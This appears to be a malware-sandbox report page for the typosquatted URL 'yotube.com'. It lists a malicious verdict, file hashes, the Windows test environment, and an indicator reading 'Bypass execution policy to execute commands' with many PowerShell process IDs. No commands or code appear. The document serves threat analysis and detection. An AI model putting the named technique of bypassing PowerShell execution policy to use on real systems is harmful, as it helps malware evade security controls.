
| URL: | yotube.com |
| Full analysis: | https://app.any.run/tasks/77fd920e-d921-4e6a-8a67-cf337f2dd6fa |
| Verdict: | Malicious activity |
| Analysis date: | April 09, 2025, 22:33:50 |

| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MD5: | D9C31588D634AA0971A4440AB6D064D2 |
| SHA1: | B778D3171AA28357FE91E441EFC9ACEDDAB5AF2F |
| SHA256: | 87CBF790547B88B0CD3AE0247E51909EBFD16EF50F6C029979FC27DC534EF90D |
| SSDEEP: | 3:7Rz2n:VK |


MALICIOUS





Bypass execution policy to execute commands
- powershell.exe (PID: 2040)
- powershell.exe (PID: 536)
- powershell.exe (PID: 5364)
- powershell.exe (PID: 644)
- powershell.exe (PID: 7796)
- powershell.exe (PID: 7364)
- powershell.exe (PID: 7780)
- powershell.exe (PID: 924)
- powershell.exe (PID: 1568)
- powershell.exe (PID: 8084)
- powershell.exe (PID: 3332)
- powershell.exe (PID: 6872)
- powershell.exe (PID: 4228)
- powershell.exe (PID: 7800)
- powershell.exe (PID: 6136)
- powershell.exe (PID: 4200)
- powershell.exe (PID: 8112)
- powershell.exe (PID: 8168)



